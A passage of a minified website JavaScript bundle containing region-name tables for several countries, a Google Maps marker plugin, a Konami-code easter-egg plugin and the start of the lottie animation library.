Union",LAG:"Laguna",LAN:"Lanao del Norte",LAS:"Lanao del Sur",LEY:"Leyte",MAG:"Maguindanao",MAD:"Marinduque",MAS:"Masbate",MSC:"Misamis Occidental",MSR:"Misamis Oriental",MOU:"Mountain Province",NEC:"Negros Occidental",NER:"Negros Oriental",NSA:"Northern Samar",NUE:"Nueva Ecija",NUV:"Nueva Vizcaya",MDC:"Occidental Mindoro",MDR:"Oriental Mindoro",PLW:"Palawan",PAM:"Pampanga",PAN:"Pangasinan",QUE:"Quezon",QUI:"Quirino",RIZ:"Rizal",ROM:"Romblon",WSA:"Samar",SAR:"Sarangani",SIQ:"Siquijor",SOR:"Sorsogon",SCO:"South Cotabato",SLE:"Southern Leyte",SUK:"Sultan Kudarat",SLU:"Sulu",SUN:"Surigao del Norte",SUR:"Surigao del Sur",TAR:"Tarlac",TAW:"Tawi-Tawi",ZMB:"Zambales",ZAN:"Zamboanga del Norte",ZAS:"Zamboanga del Sur",ZSI:"Zamboanga Sibugay","00":"Metro Manila"},ZA:{EC:"Eastern Cape",FS:"Free State",GP:"Gauteng",KZN:"KwaZulu-Natal",LP:"Limpopo",MP:"Mpumalanga",NC:"Northern Cape",NW:"North West",WC:"Western Cape"},ES:{C:"A Coru&ntilde;a",VI:"Araba/&Aacute;lava",AB:"Albacete",A:"Alicante",AL:"Almer&iacute;a",O:"Asturias",AV:"&Aacute;vila",BA:"Badajoz",PM:"Baleares",B:"Barcelona",BU:"Burgos",CC:"C&aacute;ceres",CA:"C&aacute;diz",S:"Cantabria",CS:"Castell&oacute;n",CE:"Ceuta",CR:"Ciudad Real",CO:"C&oacute;rdoba",CU:"Cuenca",GI:"Girona",GR:"Granada",GU:"Guadalajara",SS:"Gipuzkoa",H:"Huelva",HU:"Huesca",J:"Ja&eacute;n",LO:"La Rioja",GC:"Las Palmas",LE:"Le&oacute;n",L:"Lleida",LU:"Lugo",M:"Madrid",MA:"M&aacute;laga",ML:"Melilla",MU:"Murcia",NA:"Navarra",OR:"Ourense",P:"Palencia",PO:"Pontevedra",SA:"Salamanca",TF:"Santa Cruz de Tenerife",SG:"Segovia",SE:"Sevilla",SO:"Soria",T:"Tarragona",TE:"Teruel",TO:"Toledo",V:"Valencia",VA:"Valladolid",BI:"Bizkaia",ZA:"Zamora",Z:"Zaragoza"},TH:{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},TR:{TR01:"Adana",TR02:"Ad&#305;yaman",TR03:"Afyon",TR04:"A&#287;r&#305;",TR05:"Amasya",TR06:"Ankara",TR07:"Antalya",TR08:"Artvin",TR09:"Ayd&#305;n",TR10:"Bal&#305;kesir",TR11:"Bilecik",TR12:"Bing&#246;l",TR13:"Bitlis",TR14:"Bolu",TR15:"Burdur",TR16:"Bursa",TR17:"&#199;anakkale",TR18:"&#199;ank&#305;r&#305;",TR19:"&#199;orum",TR20:"Denizli",TR21:"Diyarbak&#305;r",TR22:"Edirne",TR23:"Elaz&#305;&#287;",TR24:"Erzincan",TR25:"Erzurum",TR26:"Eski&#351;ehir",TR27:"Gaziantep",TR28:"Giresun",TR29:"G&#252;m&#252;&#351;hane",TR30:"Hakkari",TR31:"Hatay",TR32:"Isparta",TR33:"&#304;&#231;el",TR34:"&#304;stanbul",TR35:"&#304;zmir",TR36:"Kars",TR37:"Kastamonu",TR38:"Kayseri",TR39:"K&#305;rklareli",TR40:"K&#305;r&#351;ehir",TR41:"Kocaeli",TR42:"Konya",TR43:"K&#252;tahya",TR44:"Malatya",TR45:"Manisa",TR46:"Kahramanmara&#351;",TR47:"Mardin",TR48:"Mu&#287;la",TR49:"Mu&#351;",TR50:"Nev&#351;ehir",TR51:"Ni&#287;de",TR52:"Ordu",TR53:"Rize",TR54:"Sakarya",TR55:"Samsun",TR56:"Siirt",TR57:"Sinop",TR58:"Sivas",TR59:"Tekirda&#287;",TR60:"Tokat",TR61:"Trabzon",TR62:"Tunceli",TR63:"&#350;anl&#305;urfa",TR64:"U&#351;ak",TR65:"Van",TR66:"Yozgat",TR67:"Zonguldak",TR68:"Aksaray",TR69:"Bayburt",TR70:"Karaman",TR71:"K&#305;r&#305;kkale",TR72:"Batman",TR73:"&#350;&#305;rnak",TR74:"Bart&#305;n",TR75:"Ardahan",TR76:"I&#287;d&#305;r",TR77:"Yalova",TR78:"Karab&#252;k",TR79:"Kilis",TR80:"Osmaniye",TR81:"D&#252;zce"},US:{AL:"Alabama",AK:"Alaska",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District Of Columbia",FL:"Florida",GA:"Georgia",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PA:"Pennsylvania",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming",AA:"Armed Forces (AA)",AE:"Armed Forces (AE)",AP:"Armed Forces (AP)",AS:"American Samoa",GU:"Guam",MP:"Northern Mariana Islands",PR:"Puerto Rico",UM:"US Minor Outlying Islands",VI:"US Virgin Islands"}}}),e.extend(i.Loewy.Directory,{default_country:"US",default_state:"NY"}),e.extend(i.Loewy.Directory,{get_countries:function(){return e.extend(!0,{},i.Loewy.Directory.countries)},get_states:function(t){return t&&void 0!==i.Loewy.Directory.states[t.toUpperCase()]&&i.Loewy.Directory.states[t.toUpperCase()]?e.extend(!0,{},i.Loewy.Directory.states[t.toUpperCase()]):null}})}(jQuery,window),!function(t,e){e.Loewy=e.Loewy||{},e.Loewy.Map=e.Loewy.Map||{},t.extend(e.Loewy.Map,{resolveAddressCoordinate:function(t,i,s){t?this.getGeocoder().geocode({address:t},function(t,e){e==google.maps.GeocoderStatus.OK?i(t[0].geometry.location.lat(),t[0].geometry.location.lng()):s(e)}):navigator&&navigator.geolocation&&navigator.geolocation.getCurrentPosition(function(t){i(t.coords.latitude,t.coords.longitude),e.geoLocationAllowed=!0},function(){s("denied")})},getGeocoder:function(){return this._geocoder||(this._geocoder=new google.maps.Geocoder),this._geocoder}})}(jQuery,window),!function(h,o){var l=null,t={_apiUrl:"https://maps.googleapis.com/maps/api/js?v=3.exp&callback=_loewy_gmap_googleMapsScriptLoaded",_apiLoading:!(o._loewy_gmap_googleMapsScriptLoaded=function(){t._loaded()}),_apiLoaded:!1,_queues:[],_load:function(){this._apiLoading||this._apiLoaded||(this._apiLoading=!0,h.getScript(this._apiUrl))},_loaded:function(){var t;if(o.google&&o.google.maps)for(l||((l=function(t){this.options=t,this.setMap(t.map)}).prototype=new google.maps.OverlayView,l.prototype.onAdd=function(){var t=document.createElement("div"),e=document.createElement("div"),i=document.createElement("div"),s=document.createElement("div");t.className="marker",t.style.position="absolute",e.className="marker-icon",i.className="marker-label",i.appendChild(s),t.appendChild(e),t.appendChild(i),this._div=t,this._markerDiv=e,this._labelDiv=s,this.getPanes().overlayImage.appendChild(t),this.initEvents()},l.prototype.onRemove=function(){for(var t=0,e=this._listeners.length;t<e;t++)google.maps.event.removeListener(this._listeners[t]);this._div.parentNode.removeChild(this._div)},l.prototype.getPosition=function(){return this.options.position},l.prototype.setPosition=function(t){void 0===t?t=this.options.position:this.options.position=t;t=this.getProjection().fromLatLngToDivPixel(t);t&&(this._div.style.left=t.x+"px",this._div.style.top=t.y+"px",this.setZIndex())},l.prototype.setLabel=function(t){void 0===t?t=this.options.data.label:this.options.data.label=t,this.options.data.label=t,this._labelDiv.innerHTML=t},l.prototype.getLabel=function(t){return this.options.data.label},l.prototype.setClassName=function(t){this._div.className="marker "+(t||"")},l.prototype.setZIndex=function(t){void 0===t?t=this._zIndex=parseInt(this._div.style.top):this._zIndex=t,this._div.style.zIndex=t},l.prototype.getZIndex=function(){return this._zIndex},l.prototype.setVisible=function(t){void 0===t&&(t=this.getVisible()),this.options.visible=t=!(!1===t),this._div.style.display=t?"":"none"},l.prototype.getVisible=function(){return!(!1===this.options.visible)},l.prototype.draw=function(){this.setVisible(),this.setLabel(),this.setPosition(),this.setClassName()},l.prototype.initEvents=function(){var e=this;this._listeners=[google.maps.event.addDomListener(this._markerDiv,"click",function(t){google.maps.event.trigger(e,"click",t)})]}),this._apiLoading=!1,this._apiLoaded=!0;0<this._queues.length;)t=this._queues[0],this._queues.splice(0,1),this.dequeue(t),0},available:function(){return this._apiLoaded},queue:function(t,e){var i={instance:t,method:e,arguments:Array.prototype.slice.call(arguments,3)};this.available()?this.dequeue(i):(this._queues.push(i),this._load())},dequeue:function(t){var e=t.instance||null,i=t.method||"",arguments=t.arguments||[];e&&i&&(h.isFunction(i)?i.apply(e,arguments):h.isFunction(e[i])&&e[i].apply(e,arguments))}},e=[{featureType:"landscape",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#9ed7fd"},{saturation:93},{lightness:19},{visibility:"on"}]},{featureType:"transit",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#f7f3e3"},{saturation:22},{lightness:68},{visibility:"on"}]},{featureType:"administrative.land_parcel",elementType:"geometry",stylers:[{hue:"#e4e4e4"},{saturation:0},{lightness:78},{visibility:"on"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#4d4d4d"},{saturation:0},{lightness:-41},{visibility:"simplified"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#e8e8e8"},{saturation:-100},{lightness:75},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"poi.government",elementType:"all",stylers:[{hue:"#cccccc"},{saturation:-100},{lightness:-6},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{hue:"#a4a4a4"},{saturation:-100},{lightness:1},{visibility:"simplified"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#2387c7"},{saturation:70},{lightness:46},{visibility:"simplified"}]},{featureType:"poi",elementType:"labels",stylers:[{hue:"#dee2e4"},{saturation:-77},{lightness:47},{visibility:"simplified"}]}];o.Loewy.createPlugin("gmap",{options:{mapData:null,select:null,deselect:null},selectMarker:function(t){!this._dead&&this._map&&this._mapMarkersIdxHash&&void 0!==this._mapMarkersIdxHash[t]&&(t=this._mapMarkersIdxHash[t],this._mapMarkers)&&void 0!==this._mapMarkers[t]&&this._showMarkerInfo(this._mapMarkers[t].marker)},resize:function(){!this._dead&&this._map&&(google.maps.event.trigger(this._map,"resize"),this._refitBounds)&&(this._refitBounds=!1,this._map.fitBounds(this._mapBounds))},filterMarkers:function(t){if(!this._dead){if(this._hide_markers=[],h.isFunction(t))for(var e=0,i=this._markers.length;e<i;e++)t(this._markers[e].id)||this._hide_markers.push(this._markers[e].id);this._map&&this._filterMarkers()}},_init:function(){this._mapId=this.options.mapData.id||(new Date).getTime(),this._markers=this._getMarkers(this.options.mapData.markers),this._map||this._waitApi||(t.available()?o.google&&o.google.maps||!console||"function"!=typeof console.error?(this._dead=!1,this.viewport=h(".map-viewport",this.element),this.viewport.length?(this._directions=this.options.mapData.directions||null,this._center=this._getCoord(this.options.mapData.center),this._zoom=parseInt(this.options.mapData.zoom||"",10)||0,this.viewport.attr("id","map-viewport-"+this._mapId),this._refitBounds=!this.element.is(":visible"),this._initMap()):this._dead=!0):(console.error("gmap plugin needs google maps api"),this._dead=!0):(t.queue(this,function(){this._waitApi=!1,this._init()}),this._waitApi=!0))},_destroy:function(){this.viewport.empty()},_getMarkers:function(t){var e=[];if(t&&h.isArray(t)&&t.length)for(var i=0,s=t.length;i<s;i++){var a=this._getCoord(t[i].coord),r=t[i].infoWindow||"",n=t[i].id||"",o=t[i].label||"";a&&e.push({id:n,label:o,coord:a,infoWindow:r})}return e},_filterMarkers:function(){if(void 0!==this._hide_markers&&h.isArray(this._hide_markers)){var t=this._hide_markers.slice(0),e=o.google.maps;this._mapBounds=new e.LatLngBounds;for(var i=0,s=this._mapMarkers.length;i<s;i++){var a,r=this._mapMarkers[i].marker;t.length&&0<=(a=h.inArray(r.options.data.id,t))?(r.setVisible(!1),t.splice(a,1)):(r.setVisible(!0),this._mapBounds.extend(r.getPosition()))}this._map.fitBounds(this._mapBounds),this._refitBounds||this.element.is(":visible")||(this._refitBounds=!0)}},_getCoord:function(t){var e,i=[];return"string"==typeof t?(e=t.split(/ *, */))&&2<=e.length&&(i=e.slice(0,2)):i=h.isArray(t)&&2<=t.length?t.slice(0,2):null,i},_initMap:function(){if(this._markers&&this._markers.length){var e=this,t=o.google.maps;this._mapOptions={mapTypeId:this.options.mapData.mapType||t.MapTypeId.ROADMAP,styles:this._getMapStyles()||[],maxZoom:this.options.mapData.initialMaxZoom||null},this._zoom&&(this._mapOptions.zoom=this._zoom),this._center&&(this._mapOptions.center=new t.LatLng(this._center[0],this._center[1])),this._map=new t.Map(document.getElementById("map-viewport-"+this._mapId),this._mapOptions),this._mapInfoWindow=new t.InfoWindow({content:""}),this._mapMarkers=[],this._mapMarkersIdxHash={},this._hide_markers=this._hide_markers||[];for(var i=0,s=this._markers.length;i<s;i++){var a=this._markers[i],r=new t.LatLng(a.coord[0],a.coord[1]),n=new l({position:r,map:this._map,data:a,visible:!(0<=h.inArray(a.id,this._hide_markers))});this._mapMarkers.push({coord:r,marker:n}),a.id&&(this._mapMarkersIdxHash[a.id]=this._mapMarkers.length-1),t.event.addDomListener(n,"click",function(){var t;t=this,e._showMarkerInfo(t)})}if(this._directions&&(this._mapDirections=new google.maps.DirectionsRenderer({suppressMarkers:!0,map:this._map,polylineOptions:{strokeColor:"#cccccc",strokeWeight:6}}),this._mapDirections.setDirections(this._directions)),!this._zoom||!this._center){this._mapBounds=new t.LatLngBounds;for(i=0,s=this._markers.length;i<s;i++){a=this._markers[i],r=new t.LatLng(a.coord[0],a.coord[1]);this._mapBounds.extend(r)}this._map.fitBounds(this._mapBounds)}t.event.addDomListener(this._map,"center_changed",h.proxy(this._positionMarkerInfoWindow,this)),t.event.addDomListener(this._map,"zoom_changed",h.proxy(this._positionMarkerInfoWindow,this)),h(document).bind(this._eventNamespace("mousedown"),h.proxy(this._onMouseDown,this)),h(document).bind(this._eventNamespace("mouseup"),h.proxy(this._onMouseUp,this))}else this._dead=!0},_getMapStyles:function(){return this.options.mapData.mapStyles||e||[]},_onMouseDown:function(t){},_onMouseUp:function(t){this._mouseDownMapState&&this._mouseDownMapState.zoom==this._map.getZoom()&&this._mouseDownMapState.center.equals(this._map.getCenter())&&(this._mouseDownMapState.infoWindow.remove(),this._mouseDownMapState.marker.setZIndex(this._mouseDownMapState.marker.data.zIndex),this._mouseDownMapState=null)},_showMarkerInfo:function(t){var e;!this._dead&&this._map&&((e=t.options&&t.options.data&&t.options.data.infoWindow)?this._showMarkerInfoWindow(t,e):this._showMarkerInfoWindow(t,""))},_showMarkerInfoWindow:function(t,e){!this._dead&&this._map&&(this._hideMarkerInfoWindow(),e)&&(t.setClassName("active"),t.setZIndex(t.getZIndex()+1e5),t&&(this._map.panTo(t.getPosition()),this._trigger("select",null,{marker:t})),this._customInfoWindow=h(e).appendTo(this._map.getDiv()),this._customInfoWindowMarker=t,this._positionMarkerInfoWindow(),this._customInfoWindow.on("click",".map-infoWindow-close",h.proxy(this._hideMarkerInfoWindow,this)))},_hideMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindow.remove(),this._customInfoWindowMarker&&(this._customInfoWindowMarker.setZIndex(),this._trigger("deselect",null,{marker:this._customInfoWindowMarker})),this._customInfoWindow=null,this._customInfoWindowMarker=null,this._mouseDownMapState=null},_positionMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindowMarker&&this._customInfoWindow.css(this._getMarkerOffset(this._customInfoWindowMarker))},_getMarkerOffset:function(t){var e,i,s,a;return!this._dead&&this._map?(e=o.google.maps,a=this._map,i=Math.pow(2,a.getZoom()),s=new e.LatLng(a.getBounds().getNorthEast().lat(),a.getBounds().getSouthWest().lng()),s=a.getProjection().fromLatLngToPoint(s),a=a.getProjection().fromLatLngToPoint(t.getPosition()),{left:(t=new e.Point(Math.floor((a.x-s.x)*i),Math.floor((a.y-s.y)*i))).x,top:t.y}):{left:0,top:0}}})}(jQuery,window),!function(a){"use strict";a.fn.konami=function(t){var i=a.extend({},a.fn.konami.defaults,t),s=[];return i.eventProperties=a.extend({},t,i.eventProperties),this.keyup(function(t){var e=t.keyCode||t.which;i.code.length>s.push(e)||(i.code.length<s.length&&s.shift(),i.code.toString()===s.toString()&&i.cheat(t,i))}),this},a.fn.konami.defaults={code:[38,38,40,40,37,39,37,39,66,65],eventName:"konami",eventProperties:null,cheat:function(t,e){a(t.target).trigger(e.eventName,[e.eventProperties])}}}(jQuery),"undefined"!=typeof navigator&&function(t,e){"function"==typeof define&&define.amd?define(function(){return e(t)}):"object"==typeof module&&module.exports?module.exports=e(t):(t.lottie=e(t),t.bodymovin=t.lottie)}(window||{},function(window){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){for(var t=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],e=t.length,i=0;i<e;i+=1)BMMath[t[i]]=Math[t[i]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){for(var e=createSizedArray(t.length),i=t.length,s=0;s<i;s+=1)e[s]=Math.abs(t[s]);return e}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,i,s){this.type=t,this.currentTime=e,this.totalTime=i,this.direction=s<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,i,s){this.type=t,this.currentLoop=i,this.totalLoops=e,this.direction=s<0?-1:1}function BMSegmentStartEvent(t,e,i){this.type=t,this.firstFrame=e,this.totalFrames=i}function BMDestroyEvent(t,e){this.type=t,this.target=e}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t}function BMAnimationConfigErrorEvent(t,e){this.type=t,this.nativeError=e,this.currentTime=currentTime}roundValues(!1);var createElementID=(G=0,function(){return"__lottie_element_"+ ++G}),G;function HSVtoRGB(t,e,i){var s,a,r,n,o=i*(1-e),h=i*(1-(n=6*t-(t=Math.floor(6*t)))*e),l=i*(1-(1-n)*e);switch(t%6){case 0:s=i,a=l,r=o;break;case 1:s=h,a=i,r=o;break;case 2:s=o,a=i,r=l;break;case 3:s=o,a=h,r=i;break;case 4:s=l,a=o,r=i;break;case 5:s=i,a=o,r=h}return[s,a,r]}function RGBtoHSV(t,e,i){var s,a=Math.max(t,e,i),r=Math.min(t,e,i),n=a-r,o=0===a?0:n/a,h=a/255;switch(a){case r:s=0;break;case t:s=e-i+n*(e<i?6:0),s/=6*n;break;case e:s=i-t+2*n,s/=6*n;break;case i:s=t-e+4*n,s/=6*n}return[s,o,h]}function addSaturationToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[1]+=e,1<t[1]?t[1]=1:t[1]<=0&&(t[1]=0),HSVtoRGB(t[0],t[1],t[2])}function addBrightnessToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[2]+=e,1<t[2]?t[2]=1:t[2]<0&&(t[2]=0),HSVtoRGB(t[0],t[1],t[2])}function addHueToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[0]+=e/360,1<t[0]?--t[0]:t[0]<0&&(t[0]+=1),HSVtoRGB(t[0],t[1],t[2])}var rgbToHex=function(){for(var t,s=[],e=0;e<256;e+=1)t=e.toString(16),s[e]=1==t.length?"0"+t:t;return function(t,e,i){return"#"+s[t=t<0?0:t]+s[e=e<0?0:e]+s[i=i<0?0:i]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var 